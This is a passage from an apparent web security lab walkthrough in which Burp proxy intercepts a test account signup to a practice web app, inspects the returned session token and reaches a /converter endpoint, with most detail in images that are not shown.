
We are all set to intercept and inspect the requests and their responses.
Step 7: Register a new account in the provided web app.
On the signup page, submit the following information to create a new user:
Email: test@test.com
Password: test

The Burp proxy would intercept the request:

Forward this OPTIONS request.
Next, the POST request is intercepted by the Burp proxy:


Turn off the intercept mode:
Under Proxy > HTTP history, check the response for the POST request to /signup:

The user is successfully registered. A session token is also returned in the response.
Check the web app:

Dismiss the success alert. That should take you to the /converter endpoint:
